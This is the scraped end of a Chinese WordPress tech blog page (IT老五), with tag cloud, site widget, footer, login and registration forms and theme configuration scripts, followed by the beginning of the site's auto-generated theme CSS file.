style="font-size: 15.27868852459px;" aria-label="AI (11 项)">AI</a> <a href="https://itlao5.com/tag/%e5%bc%80%e6%ba%90/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 19.508196721311px;" aria-label="开源 (31 项)">开源</a> <a href="https://itlao5.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-208 tag-link-position-3" style="font-size: 17.245901639344px;" aria-label="微信小程序 (18 项)">微信小程序</a> <a href="https://itlao5.com/tag/google/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 15.573770491803px;" aria-label="Google (12 项)">Google</a> <a href="https://itlao5.com/tag/windows%e5%bf%ab%e6%8d%b7%e9%94%ae/" class="tag-cloud-link tag-link-1267 tag-link-position-5" style="font-size: 14.491803278689px;" aria-label="windows快捷键 (9 项)">windows快捷键</a> <a href="https://itlao5.com/tag/c/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 17.245901639344px;" aria-label="C++ (18 项)">C++</a> <a href="https://itlao5.com/tag/java/" class="tag-cloud-link tag-link-17 tag-link-position-7" style="font-size: 14px;" aria-label="java (8 项)">java</a> <a href="https://itlao5.com/tag/%e7%a8%8b%e5%ba%8f%e5%91%98/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.573770491803px;" aria-label="程序员 (12 项)">程序员</a> <a href="https://itlao5.com/tag/wp/" class="tag-cloud-link tag-link-60 tag-link-position-9" style="font-size: 14px;" aria-label="wp (8 项)">wp</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-40 tag-link-position-10" style="font-size: 15.573770491803px;" aria-label="小程序 (12 项)">小程序</a> <a href="https://itlao5.com/tag/windows/" class="tag-cloud-link tag-link-855 tag-link-position-11" style="font-size: 15.27868852459px;" aria-label="windows (11 项)">windows</a> <a href="https://itlao5.com/tag/%e5%bc%80%e5%8f%91/" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 18.72131147541px;" aria-label="开发 (26 项)">开发</a> <a href="https://itlao5.com/tag/wordpress/" class="tag-cloud-link tag-link-253 tag-link-position-13" style="font-size: 14.885245901639px;" aria-label="wordpress (10 项)">wordpress</a> <a href="https://itlao5.com/tag/android/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 20px;" aria-label="Android (35 项)">Android</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e8%90%8c%e4%bc%b4/" class="tag-cloud-link tag-link-321 tag-link-position-15" style="font-size: 15.573770491803px;" aria-label="小萌伴 (12 项)">小萌伴</a> <a href="https://itlao5.com/tag/%e5%ae%89%e5%85%a8/" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 14px;" aria-label="安全 (8 项)">安全</a> <a href="https://itlao5.com/tag/%e8%b0%b7%e6%ad%8c/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 14px;" aria-label="谷歌 (8 项)">谷歌</a> <a href="https://itlao5.com/tag/github/" class="tag-cloud-link tag-link-153 tag-link-position-18" style="font-size: 14.885245901639px;" aria-label="Github (10 项)">Github</a> <a href="https://itlao5.com/tag/chatgpt/" class="tag-cloud-link tag-link-1182 tag-link-position-19" style="font-size: 14.491803278689px;" aria-label="ChatGPT (9 项)">ChatGPT</a> <a href="https://itlao5.com/tag/windows%e6%8a%80%e5%b7%a7/" class="tag-cloud-link tag-link-1269 tag-link-position-20" style="font-size: 14.491803278689px;" aria-label="windows技巧 (9 项)">windows技巧</a><div class="clear"></div></div><div class="clear"></div></aside><aside id="about-3" class="widget about ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于本站</h3><div id="feed_widget"><div class="feed-about"><div class="author-back" style="background-image: url('https://tva3.sinaimg.cn/large/0086QeOHly1h46e1ys9gcj30a002s74d.jpg');"></div><div class="about-main bgt"><div class="about-img bgt"><div class="about-img-box"><img src="https://itlao5.com/wp-content/uploads/2020/03/d5d11-9166166-931fd471780b7e64.jpg" alt="name"/></div></div><div class="clear"></div><div class="about-name">IT老五</div><div class="about-the">关注互联网，分享开发资源，IT源码工具方法分享</div></div><div class="clear"></div><div class="feed-about-box"><div class="feed-t weixin"> <span class="weixin-b"> <span class="weixin-qr yy fd bk"> <img src="https://itlao5.com/wp-content/uploads/2019/09/60dec-9166166-931fd471780b7e64.jpg" alt=" weixin"/> <span class="clear"></span> <span class="arrow-down"></span> </span> <a class="dah"><i class="be be-weixin"></i></a> </span></div><div class="feed-t tqq"><a class="dah" target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=3454614750&Site=QQ&Menu=yes><i class="be be-qq"></i></a></div><div class="feed-t tsina"><a class="dah" title="" href="https://weibo.com/u/3018349767/home?wvr=5" target="_blank" rel="external nofollow"><i class="be be-stsina"></i></a></div><div class="feed-t feed"><a class="dah" title="" href="https://itlao5.com/feed/" target="_blank" rel="external nofollow"><i class="be be-rss"></i></a></div><div class="clear"></div></div><div class="clear"></div><div class="about-inf"> <span class="about about-cn"><span>文章</span>382</span> <span class="about about-pn"><span>留言</span> 105 </span> <span class="about about-cn"><span>访客</span>4887239</span></div></div></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="footer-site-widget"><div class="footer-widget-bg" style="background: url('https://tva1.sinaimg.cn/large/0086QeOHly1h46faj7zouj31hc0f6doo.jpg') no-repeat fixed center / cover;"><div class="footer-widget bgt footer-widget-3"><div class="footer-widget-item"><aside id="custom_html-3" class="widget_text widget widget_custom_html" data-aos=""><div class="textwidget custom-html-widget"></div><div class="clear"></div></aside></div><div class="clear"></div></div></div></div><footer id="colophon" class="site-footer bgt" role="contentinfo"><div class="site-info"><div class="site-copyright"> © 2017-2021   <a href="https://itlao5.com">IT老五</a> All Right Reserved · <a href="https://beian.miit.gov.cn" target="_blank" rel="link noopener">粤ICP备19088184号</a> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio></div><div class="add-info"><div class="clear"></div></div></div><div class="login-overlay" id="login-layer"><div id="login" class="fadeInZoom animated bgt"><div class="login-reg-box"><div class="reg-main dah wp-login-reg-main"><div class="reg-sign sign"><div class="reg-content-box reg-sign-flex reg-sign-flex-l" style="background: url(https://tva3.sinaimg.cn/large/0086QeOHly1h46lxqqkzvj30dc0nq75t.jpg) no-repeat;background-position: top center;"><div class="reg-sign-glass"></div><div class="reg-content-sign bgt"><div class="template-reg-logo bgt"><img class="bgt" src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五"></div><div class="clear"></div><div class="user-login-t-box bgt"><h4 class="user-login-t register-box bgt conceal">加入我们</h4><h4 class="user-login-t login-box bgt">立即登录</h4><h4 class="user-login-t forget-box bgt conceal">找回密码</h4><div class="clear"></div></div><div class="reg-content bgt"><p><p style="text-align: center;">注册登录即视为同意以上条款</p></p></div><div class="signature fd bgt">IT老五™</div></div><div class="clear"></div></div><div class="zml-register reg-sign-flex reg-sign-flex-r da"><div class="user-login-box register-box conceal"><form class="zml-register-form" action="" autocomplete="off" method="post"><div><div class="zml-username zml-ico"> <input type="text" name="user_login" class="user_name input-control dah bk" size="20"  required="required" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名*'" /></div><div class="zml-email zml-ico"> <input type="text" name="user_email" class="user_email input-control dah bk" size="25" required="required" placeholder="邮箱" onfocus="this.placeholder=''" onblur="this.placeholder='邮箱 *'" /></div><div class="pass-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd1 input dah bk" type="password" size="25" value="" name="user_pass" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" autocomplete="off" /></div><div class="pass-input pass2-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd2 input dah bk" type="password" size="25" value="" name="user_pass2" placeholder="重复密码" onfocus="this.placeholder=''" onblur="this.placeholder='重复密码'" autocomplete="off" /></div> <input type="hidden" name="module" value="735666"/> <input type="hidden" name="timestamp" value="1768369414"/> <input type="hidden" name="spam_check" value="04958b517c758781d879c3cd841905b1"/><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=dgj4fA%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="dgj4fA%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div><div class="submit zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="注册" tabindex="100" /><div class="zml-status"></div></div> <input type="hidden" name="login-ajax" value="register" /><div class="zml-register-tip">注册信息通过邮箱发给您</div></div></form><div class="reg-login-but be-reg-btu bk">登录</div><div class="clear"></div></div><div class="user-login-box login-box"><form class="zml-form" action="" method="post"><div class="zml-username"><div class="zml-username-input zml-ico"> <input class="input-control dah bk" type="text" name="log" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名'" /></div></div><div class="zml-password"><div class="zml-password-label pass-input"><div class="togglepass"><i class="be be-eye"></i></div></div><div class="zml-password-input zml-ico"> <input class="login-pass input-control dah bk" type="password" name="pwd" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" /></div></div><div class="login-form"><div class="clear"></div><div id="beginlogin-box" class="beginlogin-box"><div class="beginlogin-main"><div class="social-t">社交登录</div><i id="qqbtn" class="soc beginlogin-qq-a ms da be be-qq"></i><script type="text/javascript">var btn = document.getElementById("qqbtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/qq.php?beginloginurl=https://itlao5.com/")}</script><i id="sinabtn" class="soc beginlogin-weibo-a ms da be be-stsina"></i><script type="text/javascript">var btn = document.getElementById("sinabtn"); btn.onclick = function () {window.open("https://itlao5.com/wp-content/themes/begin/inc/social/sina.php?beginloginurl=https://itlao5.com/")}</script></div></div></div><div class="zml-submit"><div class="zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="登录" tabindex="13" /> <input type="hidden" name="login-ajax" value="login" /> <input type="hidden" name="security" value="79e439c9b4"> <input type="hidden" name="redirect_to" value="/10305.html" /><div class="zml-status"></div></div><div class="rememberme pretty success"> <input type="checkbox" name="rememberme" value="forever" checked="checked" checked /> <label for="rememberme" type="checkbox"/> <i class="mdi" data-icon=""></i> <em>记住我的登录信息</em> </label></div></div></form><div class="reg-login-but be-login-btu bk">注册</div><div class="be-forget-btu">找回密码</div><div class="clear"></div></div><div class="user-login-box forget-box conceal"><form class="zml-remember" action="" autocomplete="off" method="post"><div class="zml-remember-email"><div class="zml-remember-t"><i class="cx cx-haibao"></i>输入用户名或邮箱</div> <input type="text" name="user_login" class="input-control remember dah bk" value="" onfocus="if (this.value == ''){this.value = '';}" onblur="if (this.value == ''){this.value = ''}" tabindex="1" /><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=ZRXsdQ%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="ZRXsdQ%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div></div><div class="zml-submit-button"> <input type="submit" tabindex="15" value="获取新密码" class="button-primary" /> <input type="hidden" name="login-ajax" value="remember" /><div class="zml-status"></div></div><div class="zml-register-tip">重置密码链接通过邮箱发送给您</div></form><div class="reg-login-but be-reg-login-btu bk">登录</div><div class="clear"></div></div><div class="clear"></div></div></div></div></div><div class="off-login dah"></div></div></div><ul id="scroll" class="bgt"></ul> <script type='text/javascript' id='superfish-js-after'>var fallwidth = {fall_width: 190}</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/begin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">var QaptchaJqueryPage="https://itlao5.com/wp-content/themes/begin/inc/qaptcha.jquery.php"</script> <script type="text/javascript" id="be_script-js-after">var ajax_content = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};
var ajax_tab = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"}; var bea_ajax_params = {"bea_ajax_nonce":"a43c1e522f","bea_ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var img_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/itlao5.com"};var plt =  {"time":"30"};
var ajax_search = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var ajax_fetch = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var search_docs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="owl-js-after">var Timeout = {"owl_time":"3000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/getqqinfo.js?ver=2022/12/02" id="qqinfo-js"></script> <script type="text/javascript" id="qqinfo-js-after">var goqq = {"qqinf":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/qq-info.php"};</script> <script type="text/javascript" id="comments_ajax-js-before">var aqt = {"qt":"1"};var ajaxcomment = {"ajax_php_url":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/comment-ajax.php"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/comments-ajax.js?ver=2022/12/02" id="comments_ajax-js"></script> <script type="text/javascript" id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);</script> </footer></div> <script defer src="https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_fc77aede69f8f8299a2de87964ca637f.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_efc692fa76695cfe0203c4cf00a244fc.css
body_size: 108261
content:
img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*
Theme Name: Begin
Theme URI: https://zmingcx.com/begin.html
Author: 知更鸟
Author URI: https://zmingcx.com/
Description: HTML5+CSS3 响应式设计，博客、杂志、图片、公司企业多种布局可选，集成SEO自定义功能，丰富的主题选项，众多实用小工具。
Version: 2022/12/02
*
/*-- 样式文件位置 "css/be.css" --*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;margin:0;padding:0;vertical-align:baseline}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent}body,button,input,select,textarea{font:14px "Microsoft YaHei",Helvetica,Arial,Lucida Grande,Tahoma,sans-serif;color:#333;line-height:180%;background:#f1f1f1}input{outline:none}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}pre{line-height:190%;margin:0 0 1.75em;max-width:100%;overflow:auto;padding:15px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}::selection{color:#fff;background:#666}ol,ul{list-style:none}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #ececec}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 10px}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:5px}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}a img{border:0}img{backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.lazy{background:#ececec}a{color:#333;text-decoration:none}:focus,a:focus{outline:none}a:hover{color:#4d8cb8}.clear{clear:both;display:block}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:none}a,button,input{-webkit-tap-highlight-color:rgba(255,0,0,0)}input:-webkit-autofill,input:-webkit-autofill:focus{box-shadow:inset 0 0 0 1000px #f1f1f1}input{filter:none}.avatar{image-rendering:-webkit-optimize-contrast}@keyframes fade-in{0%{opacity:0}40%{opacity:0}100%{opacity:1}}-webkit-keyframes fade-in{0%{opacity:0}40%{opacity:0}100%{opacity:1}}.down-menu .be,.down-menu .zm{font-size:16px !important;font-weight:400 !important}.be,.zm,.cx{font-size:14px !important;line-height:.75em;vertical-align:-5%}#sidr-main .down-menu .be,#sidr-main .down-menu .zm,#sidr-main .down-menu .cx{vertical-align:-12.5%}.font-text{margin:0 0 0 5px !important}.g-icon{font-size:18px !important;font-size:1.8rem !important;font-weight:400;margin:0 10px 0 0}.over{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}#content{width:1122px;min-height:100vh;margin:0 auto 10px}.header-sub{width:1122px;margin:0 auto}.site-header-s{height:113px}.site-header-h{height:82px}.site-header-h #header-top{display:none}.logo-site,.logo-sites{position:relative;float:left;margin:15px 0 0 5px;max-height:50px;overflow:hidden}.logo-site img,.logo-sites img{width:auto;max-height:50px}.logo-small img{float:left;width:45px;max-height:45px;margin:2px 10px 0 0}.clear-small{margin:0 0 0 55px}@media screen and (max-width:1025px){.logo-site,.logo-sites{float:none;height:30px;text-align:center;margin:7px 0 0 33px}.logo-site img,.logo-sites img{max-height:26px;margin:2px 0 0}.logo-site a,.logo-sites a{font-size:15px;height:30px;line-height:30px;display:inline-block;transition-duration:.5s;-webkit-transition-duration:.5s}.logo-small{position:relative;vertical-align:middle;margin:9px 5px 0 0}.logo-small img{position:absolute;top:-4px;left:-20px;width:20px;max-height:20px}.site-header-o .logo-small img{position:static}.site-description{display:none}.logo-box .site-description{display:block}.logo-site.logo-txt,.logo-sites.logo-txt{margin:7px 0 0 54px}.logo-box .logo-site,.logo-box .logo-sites{float:left;text-align:left}.site-header-o .logo-small{margin:0}}@media screen and (max-width:768px){.site-header-o .site-title{font-size:18px;font-size:1.8rem}}@keyframes searchLights{0%{left:-100px;top:0}to{left:120px;top:100px}}.site-title{font-size:24px;font-size:2.4rem;font-weight:700;padding:0 0 2px;transition-duration:.5s;-webkit-transition-duration:.5s}.site-title img,.logo-small img{font-size:0;transition-duration:.5s;-webkit-transition-duration:.5s}.site-name{font-size:12px !important;position:absolute;top:0;left:0;z-index:-1;text-indent:-1000px}.logo-small-svg{width:50px;height:50px;fill:currentColor;overflow:hidden}.logo-small .logo-small-svg{float:left;margin:0 8px 0 0}.svg-logo-small{margin:0 0 0 62px}.logo-sites-o .site-title-d{line-height:50px}.logo-site:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:50%;z-index:1;width:500%;margin-left:-250%;filter:blur(5px);pointer-events:none;-webkit-animation:logomove 2.5s linear infinite;animation:logomove 2.5s linear infinite;background:linear-gradient(to right,rgba(255,255,255,0) 46%,rgba(255,255,255,.65) 50%,rgba(255,255,255,0) 54%) 50% 50%}.headroom--not-top .menu-glass .logo-site:before{display:none}-webkit-keyframes logomove{0%{transform:translate3d(-30%,0,0)}100%{transform:translate3d(30%,0,0)}}@keyframes logomove{0%{transform:translate3d(-30%,0,0)}100%{transform:translate3d(30%,0,0)}}.night .logo-site:before{background:linear-gradient(to right,rgba(50,50,50,0) 46%,rgba(50,50,50,.65) 50%,rgba(50,50,50,0) 54%) 50% 50%}.logo-site img,.logo-sites img{-webkit-transition-duration:.5s;transition-duration:.5s}@media only screen and (max-width:1025px){.logo-sites .logo-small .logo-small-svg{float:inherit;width:20px;height:20px;vertical-align:-.17em;margin:0 -2px 0 0}}@media screen and (min-width:1025px){.site-title-d{line-height:45px}.site-title-d.site-title{font-size:30px;font-size:3rem}}.weibo{position:absolute;bottom:38px;left:220px;z-index:999}.weibo span{display:none}.weibo .WB_icon_text{display:none}.follow_text{padding:3px 0 0 1px !important}.follow_btn_inner{width:30px !important;background:0 0 !important;padding:2px 0}.header-top{background:#e8e8e8;transition-duration:.5s;-webkit-transition-duration:.5s}.headroom--not-top .header-top{margin:-30px 0 0}.header-main-g.headroom--not-top .nav-top{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.nav-top{height:30px;width:1122px;line-height:30px;margin:0 auto 0}.top-menu{float:right;margin:0 8px 0 0}.top-menu>li{float:left;padding:0 8px}.top-menu a{color:#333}.top-menu a:hover{color:#4d8cb8}.alone-menu{display:block;margin:30px 0 20px}.top-menu ul{position:absolute;display:none;top:100%;left:0;z-index:10001;border-radius:0 0 8px 8px}.top-menu li:hover>ul,.top-menu li.behover>ul{display:block}.top-menu ul li:last-child{overflow:hidden;border-radius:0 0 8px 8px}.top-menu a{display:block}.top-menu ul ul{top:0;left:100%}.top-menu li{position:relative;white-space:nowrap;-webkit-transition:background .2s;transition:background .2s}.top-menu li:hover,.top-menu li.behover{-webkit-transition:none;transition:none}.top-menu 